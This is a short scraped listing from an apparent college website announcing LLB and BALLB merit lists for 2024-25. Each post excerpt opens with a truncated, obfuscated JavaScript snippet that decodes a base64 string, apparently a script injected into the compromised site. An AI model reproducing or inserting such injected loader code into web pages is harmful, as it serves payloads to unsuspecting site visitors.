
image
Merit List (2024-25) LLB First Semes
July 16, 2024
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…
BALLB SECOND MERIT LIST 2024-2
July 10, 2024
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…